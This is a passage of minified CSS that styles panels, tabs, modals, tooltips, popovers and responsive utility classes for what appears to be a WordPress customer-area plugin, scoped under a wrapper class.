.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive{border:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-group{margin-bottom:19px}body.customer-area-active .cuar-css-wrapper .panel-group .panel-title{padding-left:0}body.customer-area-active .cuar-css-wrapper .panel-group .panel-heading,body.customer-area-active .cuar-css-wrapper .panel-group .panel-heading a{position:relative;display:block;width:100%}body.customer-area-active .cuar-css-wrapper .panel-group.accordion-lg .panel+.panel{margin-top:12px}body.customer-area-active .cuar-css-wrapper .panel-group.accordion-lg .panel-heading{font-size:14px;height:54px;line-height:52px}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon{padding-left:35px}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon:after{position:absolute;content:"\f068";font-family:FontAwesome;font-size:12px;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;color:#555;left:10px;top:0}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon.collapsed:after{content:"\f067"}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon.icon-right{padding-left:10px;padding-right:30px}body.customer-area-active .cuar-css-wrapper .panel-group .accordion-icon.icon-right:after{left:auto;right:5px}body.customer-area-active .cuar-css-wrapper .panel-group .panel{margin-bottom:0;border-radius:2px}body.customer-area-active .cuar-css-wrapper .panel-group .panel+.panel{margin-top:5px}body.customer-area-active .cuar-css-wrapper .panel-group .panel-footer,body.customer-area-active .cuar-css-wrapper .panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .well{min-height:19px;padding:9px 12px;margin-bottom:19px;background-color:#fff;border:1px solid #d0cbc8;border-radius:1px;-webkit-box-shadow:inset 0 1px 1px hsla(0,0%,100%,.7);box-shadow:inset 0 1px 1px hsla(0,0%,100%,.7)}body.customer-area-active .cuar-css-wrapper .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}body.customer-area-active .cuar-css-wrapper .well-lg{padding:10px 16px;border-radius:3px}body.customer-area-active .cuar-css-wrapper .well-sm{padding:5px 8px;border-radius:0}body.customer-area-active .cuar-css-wrapper .well.well-xs{padding:1px 5px;border-radius:0}body.customer-area-active .cuar-css-wrapper .well.well-clean{border-radius:0;border-color:#ddd;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .close{float:right;font-size:19.5px;font-weight:700;line-height:1;color:#38342f;text-shadow:none;opacity:.2;filter:alpha(opacity=20)}body.customer-area-active .cuar-css-wrapper .close:focus,body.customer-area-active .cuar-css-wrapper .close:hover{color:#38342f;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}buttonbody.customer-area-active .cuar-css-wrapper .close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper .tab-block{position:relative}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content{overflow:auto;position:relative;z-index:10;min-height:125px;padding:16px 12px;border:1px solid #d6d6d6;background-color:#fff}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs{position:relative;border:0}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li{float:left;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li>a{position:relative;z-index:9;padding:9px 16px;margin-right:-1px;font-weight:600;color:#777;border-color:#d6d6d6;border-radius:0;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li:first-child>a{margin-left:0}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li>a:hover{background-color:#eee}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs>li.active>a:hover{cursor:default;position:relative;z-index:12;color:#555;background:#fff;border-color:#d6d6d6;border-bottom:1px solid #fff}body.customer-area-active .cuar-css-wrapper .tabs-left{float:left}body.customer-area-active .cuar-css-wrapper .tabs-left>li{float:none;margin:0 -1px -1px 0}body.customer-area-active .cuar-css-wrapper .tabs-left>li>a{padding:12px 16px;color:#777;font-weight:600;border:1px solid #ddd;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-left>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-left>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-left>li.active>a:hover{color:#555;border-color:#ddd #fff #ddd #ddd;cursor:default;position:relative;z-index:12;background:#fff}body.customer-area-active .cuar-css-wrapper .tabs-right{float:right}body.customer-area-active .cuar-css-wrapper .tabs-right>li{float:none;margin:0 0 -1px -1px}body.customer-area-active .cuar-css-wrapper .tabs-right>li>a{padding:12px 16px;color:#777;font-weight:600;border:1px solid #ddd;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-right>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-right>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-right>li.active>a:hover{color:#555;border-color:#ddd #ddd #ddd #fff;cursor:default;position:relative;z-index:12;background:#fff}body.customer-area-active .cuar-css-wrapper .tabs-below{position:relative}body.customer-area-active .cuar-css-wrapper .tabs-below>li{float:left;margin-top:-1px}body.customer-area-active .cuar-css-wrapper .tabs-below>li>a{position:relative;z-index:9;margin-right:-1px;padding:11px 16px;color:#777;font-weight:600;border:1px solid #ddd;background:#fafafa}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-below>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-below>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-below>li.active>a:hover{cursor:default;position:relative;z-index:12;color:#555;background:#fff;border-color:#ddd;border-top:1px solid #fff}body.customer-area-active .cuar-css-wrapper .panel-tabs{position:absolute;bottom:0;right:0}body.customer-area-active .cuar-css-wrapper .panel-tabs>li{position:relative;float:left;margin-bottom:-1px;margin-left:0!important}body.customer-area-active .cuar-css-wrapper .panel-tabs>li>a{line-height:18px;border-radius:0;padding:10px 18px;border-left:1px solid #d6d6d6;font-size:12px;color:#38342f}body.customer-area-active .cuar-css-wrapper .panel-tabs>li:hover>a,body.customer-area-active .cuar-css-wrapper .panel-tabs>li>a:hover{background-color:#fff}body.customer-area-active .cuar-css-wrapper .panel-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .panel-tabs>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .panel-tabs>li.active>a:hover{color:#515151;cursor:default;background:#fff}body.customer-area-active .cuar-css-wrapper .panel-tabs-left{left:0}body.customer-area-active .cuar-css-wrapper .panel-tabs-left>li>a{border-right:1px solid #d6d6d6;border-left:1px solid transparent;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel-tabs-left>li:first-child>a{border-left:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs.nav-justified{top:1px;margin-top:-1px}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs.nav-justified>li{float:none}body.customer-area-active .cuar-css-wrapper .tab-block .nav-tabs.nav-justified>li>a{padding:11px}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content+.nav-tabs.nav-justified{top:-1px;margin-top:0}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content+.nav-tabs.nav-justified>li.active>a{border-top-color:#fff;border-bottom-color:#ddd}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-tabs-right>li{float:right}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-tabs-right>li:first-child>a{margin-right:0}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs>li.active>a{margin-top:-1px;border-top:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left>li.active>a{margin-left:-1px;border-left:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right>li.active>a{margin-right:-1px;border-right:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below>li.active>a{margin-bottom:-1px;border-bottom:2px solid #515151}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border>li.active>a{margin-top:-1px;border-top:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tab-content+.tabs-border.nav-justified>li.active>a{border-bottom:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border-bottom.nav-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border-bottom .nav-tabs>li.active>a{color:#555;font-weight:600;margin-bottom:-1px;background:#f7f7f7;border-color:#ddd;border-bottom:2px solid #515151}body.customer-area-active .cuar-css-wrapper .tabs-bg.nav-tabs{background:#f5f5f5;border:1px solid #ddd;border-bottom:none;padding:10px 10px 0}body.customer-area-active .cuar-css-wrapper .tabs-bg.tabs-below{background:#f5f5f5;border:1px solid #ddd;border-top:none;padding:0 10px 6px}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .nav-tabs>li>a{background:#f0f0f0;padding:16px 8px}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .nav-tabs>li:first-child>a{border-left:0}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .nav-tabs>li:last-child>a{border-right:0}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .tabs-border.nav-tabs>li.active>a{background:#f8f8f8;border-bottom-color:#f8f8f8}body.customer-area-active .cuar-css-wrapper .tab-block.sidebar-block .tab-content{border:0;background:transparent}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-merge>li.active>a,body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-merge>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-merge>li.active>a:hover{background:#fafafa}body.customer-area-active .cuar-css-wrapper .checkbox-custom,body.customer-area-active .cuar-css-wrapper .radio-custom{background-color:transparent;color:inherit}body.customer-area-active .cuar-css-wrapper .checkbox-custom input,body.customer-area-active .cuar-css-wrapper .radio-custom input{display:none}body.customer-area-active .cuar-css-wrapper .checkbox-custom label:empty,body.customer-area-active .cuar-css-wrapper .radio-custom label:empty{padding-left:10px}body.customer-area-active .cuar-css-wrapper .radio-custom label{cursor:pointer;position:relative;padding-left:32px;margin-right:15px;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .radio-custom label:before{content:"";position:absolute;top:0;left:0;border-radius:64px;width:20px;height:20px;border:2px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .radio-custom input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom input[type=radio]:checked+label:after{content:"";position:absolute;top:5px;left:5px;border-radius:64px;width:10px;height:10px;color:#d6d6d6;background-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .radio-custom.square input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.square input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.square label:before{border-radius:2px}body.customer-area-active .cuar-css-wrapper .checkbox-custom label{cursor:pointer;position:relative;padding-left:32px;margin-right:15px;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .checkbox-custom label:before{content:"";position:absolute;top:0;left:0;width:22px;height:21px;background-color:#fff;border:2px solid #d6d6d6;border-radius:1px}body.customer-area-active .cuar-css-wrapper .checkbox-custom input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom input[type=radio]:checked+label:after{position:absolute;font-family:FontAwesome;content:"\f00c";font-size:12px;top:4px;left:4px;width:0;height:0;-webkit-transform:rotate(-13deg);-ms-transform:rotate(-13deg);transform:rotate(-13deg)}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill label{cursor:pointer;position:relative;padding-left:32px;margin-right:15px;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill label:before{content:"";position:absolute;top:0;left:0;border-radius:2px;width:22px;height:21px;background-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill input[type=radio]:checked+label:after{position:absolute;font-family:FontAwesome;content:"\f00c";font-size:12px;top:3px;left:3px;width:0;height:0;color:#38342f!important;-webkit-transform:rotate(-13deg);-ms-transform:rotate(-13deg);transform:rotate(-13deg)}body.customer-area-active .cuar-css-wrapper .panel-tile{position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .panel-tile .panel-body,body.customer-area-active .cuar-css-wrapper .panel-tile .panel-footer{border:0}body.customer-area-active .cuar-css-wrapper .fa.icon-bg,body.customer-area-active .cuar-css-wrapper .icon-bg{position:absolute;opacity:.8;right:0;bottom:-22px;line-height:100px;font-size:100px}body.customer-area-active .cuar-css-wrapper .fa.icon-bg.left,body.customer-area-active .cuar-css-wrapper .icon-bg.left{right:auto;left:0}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left{padding-right:20px}body.customer-area-active .cuar-css-wrapper .chat-widget .media-right{padding-left:20px}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left img,body.customer-area-active .cuar-css-wrapper .chat-widget .media-right img{max-width:55px;border-radius:3px;border:2px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .chat-widget .media-body{position:relative;padding:7px;border-radius:2px;border:1px solid #d6d6d6;background-color:#f5f5f5;font-weight:400;color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .chat-widget .media-body:after,body.customer-area-active .cuar-css-wrapper .chat-widget .media-body:before{content:"";position:absolute;right:-9px;top:12px;width:0;height:0;border-color:transparent transparent transparent #d6d6d6;border-style:solid;border-width:8px 0 8px 9px}body.customer-area-active .cuar-css-wrapper .chat-widget .media-body:after{border-left-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left+.media-body:after,body.customer-area-active .cuar-css-wrapper .chat-widget .media-left+.media-body:before{content:"";position:absolute;left:-9px;top:12px;width:0;height:0;border-color:transparent #f5f5f5 transparent transparent;border-style:solid;border-width:8px 9px 8px 0}body.customer-area-active .cuar-css-wrapper .chat-widget .media-left+.media-body:after{border-right-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .chat-widget .media-heading{color:rgba(113,110,108,.78688)}body.customer-area-active .cuar-css-wrapper .chat-widget .panel-footer .input-group .form-control{z-index:0}body.customer-area-active.modal-open{overflow:hidden}body.customer-area-active .cuar-css-wrapper .modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}body.customer-area-active .cuar-css-wrapper .modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}body.customer-area-active .cuar-css-wrapper .modal.in .modal-dialog{z-index:1050;-webkit-transform:translateZ(0);transform:translateZ(0)}body.customer-area-active.modal-open body.customer-area-active .cuar-css-wrapper .modal{overflow-x:hidden;overflow-y:auto}body.customer-area-active .cuar-css-wrapper .modal-dialog{position:relative;width:auto;margin:10px}body.customer-area-active .cuar-css-wrapper .modal-content{position:relative;background-color:#fff;border:1px solid #d6d6d6;border-radius:3px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}body.customer-area-active .cuar-css-wrapper .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}body.customer-area-active .cuar-css-wrapper .modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper .modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}body.customer-area-active .cuar-css-wrapper .modal-header{padding:15px;border-bottom:1px solid #d6d6d6;min-height:16.49px;background:#fff}body.customer-area-active .cuar-css-wrapper .modal-header:after,body.customer-area-active .cuar-css-wrapper .modal-header:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .modal-header:after{clear:both}body.customer-area-active .cuar-css-wrapper .modal-header .close{margin-top:-2px}body.customer-area-active .cuar-css-wrapper .modal-title{float:left;margin:0;line-height:1.49}body.customer-area-active .cuar-css-wrapper .modal-body{position:relative;padding:15px}body.customer-area-active .cuar-css-wrapper .modal-footer{padding:10px;text-align:right;border-top:1px solid #d6d6d6;background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .modal-footer:after,body.customer-area-active .cuar-css-wrapper .modal-footer:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .modal-footer:after{clear:both}body.customer-area-active .cuar-css-wrapper .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .modal-footer .btn-group .btn+.btn{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .modal-footer .btn-block+.btn-block{margin-left:0}body.customer-area-active .cuar-css-wrapper .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .modal-dialog{width:600px;margin:30px auto}body.customer-area-active .cuar-css-wrapper .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}body.customer-area-active .cuar-css-wrapper .modal-sm{width:300px}}@media (min-width:992px){body.customer-area-active .cuar-css-wrapper .modal-lg{width:900px}}body.customer-area-active .cuar-css-wrapper .tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper .tooltip.in{opacity:.9;filter:alpha(opacity=90)}body.customer-area-active .cuar-css-wrapper .tooltip.top{margin-top:-3px;padding:5px 0}body.customer-area-active .cuar-css-wrapper .tooltip.right{margin-left:3px;padding:0 5px}body.customer-area-active .cuar-css-wrapper .tooltip.bottom{margin-top:3px;padding:5px 0}body.customer-area-active .cuar-css-wrapper .tooltip.left{margin-left:-3px;padding:0 5px}body.customer-area-active .cuar-css-wrapper .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:1px}body.customer-area-active .cuar-css-wrapper .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}body.customer-area-active .cuar-css-wrapper .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}body.customer-area-active .cuar-css-wrapper .tooltip-white.in{opacity:1}body.customer-area-active .cuar-css-wrapper .tooltip-white{min-width:60px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active .cuar-css-wrapper .tooltip-white .tooltip-inner{background-color:#fff;color:#555;font-weight:600;border-radius:2px}body.customer-area-active .cuar-css-wrapper .tooltip-white.top .tooltip-arrow{border-top-color:#fff}body.customer-area-active .cuar-css-wrapper .tooltip-white.bottom .tooltip-arrow{border-bottom-color:#fff}body.customer-area-active .cuar-css-wrapper .tooltip-white.right .tooltip-arrow{border-right-color:#fff}body.customer-area-active .cuar-css-wrapper .tooltip.left .tooltip-arrow{border-left-color:#fff}body.customer-area-active .cuar-css-wrapper .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:3px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}body.customer-area-active .cuar-css-wrapper .popover.top{margin-top:-10px}body.customer-area-active .cuar-css-wrapper .popover.right{margin-left:10px}body.customer-area-active .cuar-css-wrapper .popover.bottom{margin-top:10px}body.customer-area-active .cuar-css-wrapper .popover.left{margin-left:-10px}body.customer-area-active .cuar-css-wrapper .popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:2px 2px 0 0}body.customer-area-active .cuar-css-wrapper .popover-content{padding:9px 14px}body.customer-area-active .cuar-css-wrapper .popover>.arrow,body.customer-area-active .cuar-css-wrapper .popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}body.customer-area-active .cuar-css-wrapper .popover>.arrow{border-width:11px}body.customer-area-active .cuar-css-wrapper .popover>.arrow:after{border-width:10px;content:""}body.customer-area-active .cuar-css-wrapper .popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}body.customer-area-active .cuar-css-wrapper .popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}body.customer-area-active .cuar-css-wrapper .popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper .popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}body.customer-area-active .cuar-css-wrapper .popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}body.customer-area-active .cuar-css-wrapper .popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}body.customer-area-active .cuar-css-wrapper .popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper .popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}body.customer-area-active .cuar-css-wrapper .clearfix:after,body.customer-area-active .cuar-css-wrapper .clearfix:before,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input:before,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input:before,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .clearfix:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input:after,body.customer-area-active .cuar-css-wrapper body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input:after{clear:both}body.customer-area-active .cuar-css-wrapper .center-block,body.customer-area-active .cuar-css-wrapper .center-children>div{float:none;display:block;margin-left:auto;margin-right:auto}body.customer-area-active .cuar-css-wrapper .pull-right{float:right!important}body.customer-area-active .cuar-css-wrapper .pull-left{float:left!important}body.customer-area-active .cuar-css-wrapper .hide{display:none!important}body.customer-area-active .cuar-css-wrapper .show{display:block!important}body.customer-area-active .cuar-css-wrapper .invisible{visibility:hidden}body.customer-area-active .cuar-css-wrapper .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}body.customer-area-active .cuar-css-wrapper .hidden{display:none!important;visibility:hidden!important}body.customer-area-active .cuar-css-wrapper .affix{position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}@-ms-viewport{width:device-width}@media (max-width:768px){body.customer-area-active .cuar-css-wrapper h1{font-size:25px}body.customer-area-active .cuar-css-wrapper h2{font-size:20px}body.customer-area-active .cuar-css-wrapper h3{font-size:16px}}body.customer-area-active .cuar-css-wrapper .visible-lg,body.customer-area-active .cuar-css-wrapper .visible-lg-block,body.customer-area-active .cuar-css-wrapper .visible-lg-inline,body.customer-area-active .cuar-css-wrapper .visible-lg-inline-block,body.customer-area-active .cuar-css-wrapper .visible-md,body.customer-area-active .cuar-css-wrapper .visible-md-block,body.customer-area-active .cuar-css-wrapper .visible-md-inline,body.customer-area-active .cuar-css-wrapper .visible-md-inline-block,body.customer-area-active .cuar-css-wrapper .visible-sm,body.customer-area-active .cuar-css-wrapper .visible-sm-block,body.customer-area-active .cuar-css-wrapper .visible-sm-inline,body.customer-area-active .cuar-css-wrapper .visible-sm-inline-block,body.customer-area-active .cuar-css-wrapper .visible-xl,body.customer-area-active .cuar-css-wrapper .visible-xl-block,body.customer-area-active .cuar-css-wrapper .visible-xl-inline,body.customer-area-active .cuar-css-wrapper .visible-xl-inline-block,body.customer-area-active .cuar-css-wrapper .visible-xs,body.customer-area-active .cuar-css-wrapper .visible-xs-block,body.customer-area-active .cuar-css-wrapper .visible-xs-inline,body.customer-area-active .cuar-css-wrapper .visible-xs-inline-block{display:none!important}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-xs{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-xs{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-xs,thbody.customer-area-active .cuar-css-wrapper .visible-xs{display:table-cell!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs-block{display:block!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs-inline{display:inline!important}}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .visible-sm{display:block!important}tablebody.customer-area-active .cuar-css-wrapper .visible-sm{display:table}trbody.customer-area-active .cuar-css-wrapper .visible-sm{display:table-row!important}tdbody.customer-area-active .cuar-css-wrapper .visible-sm,thbody.customer-area-active .cuar-css-wrapper .visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper .visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){body.customer-area-active .cuar-css-wrapper 